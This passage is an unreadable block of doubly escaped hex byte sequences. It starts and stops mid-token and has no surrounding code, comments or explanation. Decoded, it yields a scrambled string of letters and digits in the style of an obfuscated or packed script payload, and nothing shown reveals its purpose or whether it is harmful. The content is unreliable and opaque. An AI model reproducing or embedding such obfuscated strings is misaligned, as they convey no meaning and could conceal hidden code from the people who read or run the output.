x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x